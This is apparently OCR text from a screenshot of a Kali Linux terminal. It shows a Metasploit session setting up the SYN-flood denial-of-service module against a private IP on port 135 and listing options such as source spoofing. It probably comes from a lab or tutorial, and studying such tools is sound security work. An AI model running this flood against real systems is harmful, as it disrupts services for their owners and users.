 Applications Places Terminal Tue 11:56 1 en₁
a.html
root@kali: ~
File Edit View Search Terminal Help
ata
msf auxiliary(synflood) > set RHOST 10.4.7.19
RHOST => 10.4.7.19
msf auxiliary(synflood) > set RPORT 135
RPORT => 135
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 10.4.7.19 yes The target address
RPORT 135 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(synflood) >